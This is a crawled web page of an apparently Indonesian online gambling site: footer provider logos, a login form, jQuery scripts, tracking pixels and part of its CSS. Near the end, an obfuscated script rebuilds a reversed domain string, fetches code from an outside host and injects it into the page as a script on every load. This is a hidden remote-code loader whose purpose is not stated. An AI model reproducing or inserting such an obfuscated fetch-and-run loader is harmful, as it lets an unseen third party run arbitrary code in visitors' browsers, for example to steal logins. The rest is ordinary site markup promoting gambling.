                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/mki_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/togel_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 pendekar138 is an international registered trademark. All rights reserved.</div>
</footer>


<div class="footer-mobile">
    <a class="footer-item active" href="https://www.ultimap.org">
        <div class="footer-icon"><i class="fas fa-home"></i></div>
        <div class="footer-title">Home</div>
    </a>
                            <a class="footer-item" href="/download/app-a99d5034ce627b31cd6f2ddacd327f4cbcc70ff4">
                <div class="footer-icon"><i class="fab fa-android"></i></div>
                <div class="footer-title">Apps</div>
            </a>
                            <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon"><i class="fas fa-user-alt"></i></div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="https://www.ultimap.org/promotion">
        <div class="footer-icon"><i class="fas fa-tags"></i> <i class="fas fa-percent"></i></div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://app.chaport.com/widget/show.html?appid=65b76bb462d0861a74305e3d"
        >
        <div class="footer-icon"><i class="fas fa-comments"></i></div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <input value="" minlength="5" maxlength="50"
                                name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-forgot">
                            <a href="https://www.ultimap.org/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://www.ultimap.org/themes/default/js/vendor.js"></script>
    <script src="https://www.ultimap.org/themes/default/js/global.js?v=2.0.1795"></script>
    
    
        <script src="https://www.ultimap.org/themes/default/js/index.js?v=2.0.1795"></script>
        <script src="https://www.ultimap.org/themes/default/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://www.ultimap.org/locale",
            data: {
                _token: "5H9VNY5JImqWrHOOOjnn2NIjTD4zskDWy8Ez6D11",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://www.ultimap.org/paymentService",
        data: { _token: "5H9VNY5JImqWrHOOOjnn2NIjTD4zskDWy8Ez6D11"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://www.ultimap.org" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://www.ultimap.org")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script>
    $(window).scroll(function(e){ 
    var $cls = $('.header-nav'); 
    var isPositionFixed = ($cls.css('position') == 'fixed');
        if ($(this).scrollTop() > 250 && !isPositionFixed){ 
            $cls.css({'position': 'fixed', 'top': '0px', 'width':'100%'}); 
        }
        if ($(this).scrollTop() < 250 && isPositionFixed){
            $cls.css({'position': 'sticky', 'top': '0px'}); 
        } 
    });
</script>
<script>
    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }

    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://www.ultimap.org/doLogin",
            type: 'POST',
            data: {
                _token: "5H9VNY5JImqWrHOOOjnn2NIjTD4zskDWy8Ez6D11",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
	                fbq('track', 'Login');
                    ttq.track('Login')
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
                if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
        }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script><!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '65b76bb462d0861a74305e3d'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '768571702324508');
fbq('init', '1872925293258612');
fbq('init', '673266208402864');
fbq('init', '798176629442336');
fbq('init', '749168254492339');
fbq('init', '1130637905253508');
fbq('init', '1546842196357395');
fbq('init', '1393624468859722');
fbq('init', '833840246222551');
fbq('init', '1568070624233268');
fbq('init', '875419891474384');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=768571702324508&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript">
        var uuidautodepo = 'b34a4449-a7e0-4d83-bd18-44165d26b05e';
        var loadwl = 'mpo';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3af3994e96d40cf85e29e34b91196cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
</custom-script>

--- FILE ---
content_type: text/css
request_url: https://www.ultimap.org/custom/css/style.css
body_size: 17654
content:
@import url("https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;400;500;600;700&display=swap");
:root {
  --header-color: #000;
  --navbar-color: linear-gradient(to bottom, #ff0301 0%, #af0704 50%, #ff0301 100%);
  --primary-color: #920705;
  --secondary-color: #ce0202;
  --lottery-color: linear-gradient(to bottom, #ff0301 0%, #af0704 50%, #ff0301 100%);
  --footer-color: #000;
  --header-text: #fff;
  --navbar-text: #fff;
  --jackpot-text: #fff;
  --primary-text: #ffffff;
  --secondary-text: #000;
  --lottery-text: #fff;
  --footer-text: #ffffff;
  --c-white: #ffffff;
  --c-black: #000;
  --c-grey: #111;
  --gradient: linear-gradient(to bottom, #ff0301 0%, #af0704 50%, #ff0301 100%);
  --gradient-2: linear-gradient(to bottom, #dac95e 0%, #fffb9f 50%, #dccb5f 100%);
  --background-theme: url(../../custom/img/header/bod.jpg);
  --jackpot-theme: url(../../custom/img/header/jackpot.gif);
  --background-page: #580100;
  --page-text: #ffffff;
}

#front-themes-color {
  color: #920705;
}

@-webkit-keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}

@keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@-webkit-keyframes floating-icon-change {
  0%, 6% {
    transform: translateX(11px);
  }
  12%, 21% {
    transform: translateX(-51px);
  }
  27%, 36% {
    transform: translateX(-113px);
  }
  42%, 51% {
    transform: translateX(-173px);
  }
  57%, 66% {
    transform: translateX(-236px);
  }
  72%, 81% {
    transform: translateX(-302px);
  }
  87%, 100% {
    transform: translateX(-367px);
  }
}
@keyframes floating-icon-change {
  0%, 6% {
    transform: translateX(11px);
  }
  12%, 21% {
    transform: translateX(-51px);
  }
  27%, 36% {
    transform: translateX(-113px);
  }
  42%, 51% {
    transform: translateX(-173px);
  }
  57%, 66% {
    transform: translateX(-236px);
  }
  72%, 81% {
    transform: translateX(-302px);
  }
  87%, 100% {
    transform: translateX(-367px);
  }
}
@-webkit-keyframes floating-show-stat {
  0%, 20% {
    transform: scale(1);
  }
  21%, 84% {
    transform: scale(0);
  }
  85%, 100% {
    transform: scale(1);
  }
}
@keyframes floating-show-stat {
  0%, 20% {
    transform: scale(1);
  }
  21%, 84% {
    transform: scale(0);
  }
  85%, 100% {
    transform: scale(1);
  }
}
@-webkit-keyframes floating-show-icons {
  0%, 20% {
    transform: scale(0);
  }
  21%, 84% {
    transform: scale(1);
  }
  85%, 100% {
    transform: scale(0);
  }
}
@-webkit-keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@-webkit-keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@-webkit-keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@-webkit-keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@media screen and (max-width: 1080px) {
  .main-content {
    padding-bottom: 80px !important;
    background: var(--header-color) !important;
  }
  .home {
    padding-bottom: 65px !important;
  }
  .header__top {
    display: none;
  }
  .header__mid {
    display: none;
  }
  .header-nav {
    display: none;
  }
  .header-mobile {
    display: block !important;
    background: var(--header-color);
  }
  .header-mobile__top {
    display: grid;
    grid-template-columns: auto 1fr;
    padding: 13px 10px;
  }
  .header-mobile__top .mobile-logo {
    display: flex;
    align-items: center;
    width: 200px;
  }
  .header-mobile__top .mobile-logo img {
    width: 70%;
    height: auto;
  }
  .header-mobile__top .mobile-button {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-left: auto;
    height: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi, .header-mobile__top .mobile-button .mobile-button--menu, .header-mobile__top .mobile-button .mobile-button--register {
    color: var(--primary-text);
    background: var(--gradient);
    padding: 7px 10px;
    margin-left: 5px;
    font-size: 12px;
    min-width: 70px;
    max-width: 110px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
    text-align: center;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 3px;
    margin-right: 5px;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi span, .header-mobile__top .mobile-button .mobile-button--menu span, .header-mobile__top .mobile-button .mobile-button--register span {
    font-weight: 700;
    color: var(--primary-text);
    width: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--register {
    font-size: 12px;
  }
  .header-mobile__top .mobile-button .mobile-button--menu {
    margin-right: 0;
    margin-left: 0;
    min-width: 35px;
    display: flex;
    background: var(--gradient-2);
    color: var(--c-black);
  }
  .header-mobile__top .mobile-button .mobile-button--menu i {
    font-size: 17px;
  }
  .header-mobile__marquee {
    border: none;
    background: var(--gradient);
    display: flex;
    align-items: center;
    width: 100%;
    color: var(--primary-text);
  }
  .header-mobile__marquee i {
    font-size: 12px;
    padding: 5px 7px;
    background: var(--gradient);
    color: var(--primary-text);
  }
  .header-mobile__marquee .marquee {
    font-size: 12px;
    font-weight: 600;
    width: 100%;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 100% !important;
  }
  .home__jackpot {
    display: none;
  }
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container {
    grid-template-columns: repeat(1, 1fr) !important;
    grid-template-areas: "item-right item-right" "item-download item-download";
  }
  .home__menu .menu-container .download-border {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .download-border .menu-download {
    height: auto !important;
  }
  .home__menu .menu-container .download-border .menu-download img {
    width: 200px;
    margin: auto;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 180px !important;
    max-height: 140px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
    display: block !important;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-provider {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .item-download {
    grid-area: item-download;
  }
  .home__menu .menu-container .item-right {
    grid-area: item-right;
  }
  .home__payment .payment-border {
    margin-bottom: 20px;
  }
  .home__seo .seo-content, .home__seo .home .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
    display: none;
  }
  .home__seo .seo-mobile {
    display: block !important;
  }
  .page-header {
    font-size: 20px !important;
    font-size: 24px !important;
    color: var(--c-white) !important;
  }
  .footer__provider {
    display: none;
  }
  .footer__trademark {
    display: none;
  }
  .footer-mobile {
    background: var(--primary-color);
    color: var(--page-text);
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 997;
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    border-top: 2px solid var(--primary-text);
  }
  .footer-mobile .footer-item {
    text-align: center;
    padding: 12px 5px 8px;
    color: var(--primary-text);
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon {
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon i {
    font-size: 20px;
  }
  .footer-mobile .footer-item .footer-icon .fa-percent {
    font-size: 8px;
    position: absolute;
    color: var(--primary-color);
    left: 0;
    right: 4px;
    top: 5px;
    bottom: 0;
  }
  .footer-mobile .footer-item.active {
    color: #ffc400;
  }
  .footer-mobile .footer-item .footer-title {
    font-size: 12px;
    font-weight: 500;
    white-space: nowrap;
  }
  .footer-mobile .footer-item.footer-login {
    position: relative;
    z-index: 999;
    align-self: flex-end;
  }
  .footer-mobile .footer-item.footer-login .footer-icon {
    position: absolute;
    top: 0;
    top: -62px;
    right: 0;
    left: 0;
    width: 70px;
    height: 70px;
    border-radius: 50px;
    background: var(--gradient-2);
    border: 2px solid var(--primary-text);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    -webkit-animation: beat 0.5s infinite alternate;
            animation: beat 0.5s infinite alternate;
  }
  .footer-mobile .footer-item.footer-login .footer-icon i {
    font-size: 30px;
    border-radius: 50px;
    color: var(--secondary-text);
  }
  .item-right-content {
    padding-bottom: 100px !important;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
  }
  .floating-contact {
    bottom: 80px !important;
    width: 60px !important;
    height: 60px !important;
  }
  .floating-contact__item {
    bottom: 70px !important;
    width: 190px !important;
  }
  .floating-contact__item a {
    font-size: 12px !important;
  }
  .floating-contact__item a span {
    width: 25px !important;
    height: 25px !important;
  }
  .floating-contact__item a span i {
    font-size: 13px !important;
  }
  .floating-contact__button {
    width: 60px !important;
    height: 60px !important;
    border: 2px solid var(--primary-text);
  }
  .transaksi .component-tab-content .transaksi-grid {
    grid-template-columns: 1fr !important;
    grid-template-areas: "transaksi-form transaksi-form" "transaksi-payment transaksi-payment";
  }
  .transaksi .component-tab-content .transaksi-payment {
    grid-area: transaksi-payment;
  }
  .transaksi .component-tab-content .transaksi-form {
    grid-area: transaksi-form;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .slot-game__container {
    margin-top: 25px;
  }
}
@media screen and (max-width: 630px) {
  .promo__filter {
    background: transparent !important;
    padding: 0 !important;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
    grid-gap: 7px;
  }
  .promo__filter .filter-promo {
    padding: 5px !important;
    margin: 0 !important;
    font-size: 11px !important;
    background: var(--primary-color);
    border: 1px solid #b78a2c !important;
    color: var(--primary-text) !important;
    border-radius: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .promo__filter .filter-promo.active {
    color: var(--c-white) !important;
    background: var(--secondary-color) !important;
  }
  .promo__filter .filter-promo.active:before {
    display: none;
  }
  .promo__filter .filter-promo:hover {
    color: var(--c-white) !important;
    background: var(--secondary-color) !important;
  }
  .promo__list .promo-info .info-title {
    font-size: 12px !important;
  }
  .promo__list .promo-info .info-read {
    font-size: 10px !important;
  }
  .promo-content .main-promo .promo-img img {
    height: auto !important;
  }
  .promo-content .other-promo {
    display: none;
  }
  .news .info-title {
    font-size: 16px !important;
  }
  .news .info-content {
    font-size: 12px !important;
    height: 55px !important;
  }
  .news-bottom .bottom-publish {
    display: none;
  }
  .news-bottom .bottom-read {
    margin-left: 0 !important;
  }
  .post .main-post .post-img img {
    height: auto !important;
  }
  .post .other-post {
    display: none;
  }
  .game-list-container .game-holder .game-bottom {
    padding: 5px 10px 10px !important;
    flex-direction: column;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links {
    margin-right: auto !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 10px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
    margin-left: 0 !important;
  }
  .register .cap-img {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .register .cap-img .cap-content {
    margin-bottom: 15px;
  }
  .memo-view .memo-view-form {
    padding: 10px !important;
  }
  .memo-view .memo-view-form .memo-view-content {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-content .content-subject {
    font-size: 14px !important;
    text-align: center;
  }
  .memo-view .memo-view-form .memo-view-content .content-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-view-reply {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
    font-size: 35px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
    font-size: 14px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code img {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .memo-view .memo-view-form .memo-reply-form .btn-reply {
    text-align: center;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 100% !important;
  }
  .home__menu .menu-container .menu-right .menu-games {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    height: 120px !important;
  }
  .lottery .lottery__container .lottery-grid {
